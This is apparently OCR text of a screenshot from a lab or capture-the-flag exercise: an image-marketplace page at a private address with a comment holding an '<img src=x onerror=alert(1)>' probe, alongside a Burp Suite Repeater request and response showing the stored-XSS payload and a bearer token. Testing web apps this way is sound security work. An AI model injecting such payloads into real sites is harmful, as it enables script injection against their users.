 Imgurr — bu
Imgurr —
10.81.147.24
10.81.147.24
10.81.147.24
Not secure
10.81.147.247/images/4
Imgurr
Browse
Sell
Orders
Vouchers
Community
100
Bucks
ketladinna
Log
out
Concrete Texture
by bob
Seamless concrete surface, 4K.
12
Buy for 12 ucks
Comments
<img src=x onerror=alert(1)>
Post comment
ketladinna
17/09/2026
▲ 0
Reviews
No reviews yet.
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
7 8 9
Send
Cancel
Burp AI
Target: http://10.81.147.247
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/comments/images/4 HTTP/1.1
2 Host: 10.81.147.247
3 Content-Length: 63
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMDUiLCJ1c2Vyb
mFtZSI6ImtldGxhZGlubmEiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc4OTY
1MDUwOSwiZXhwIjoxNzg5NjkzNzA5fQ.pI8IwLgUlS7sy5SGXJe5biO3EEOVOq
F8YXA9aGeCvkM
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Origin: http://10.81.147.247
10 Referer: http://10.81.147.247/images/4
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"body":"<img src=x onerror=alert(1)>",
"username":"ketladinna"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 CREATED
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 17 Sep 2026 13:28:02 GMT
4 Content-Type: application/json
5 Content-Length: 238
6 Connection: keep-alive
7 Access-Control-Allow-Origin: http://10.81.147.247
8 Vary: Origin
9
10 {
"comment":{
"author_id":305,
"author_username":"ketladinna",
"body":"<img src=x onerror=alert(1)>",
"created_at":"2026-09-17T13:28:02.510611+00:00",
"id":1360,
"image_id":4,
"upvotes":0
"xss" 23}"
}
}
11
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
472 bytes | 1 237 millis
Event log (1)
All issues
Memory: 159,1MB of 4,85GB
Disabled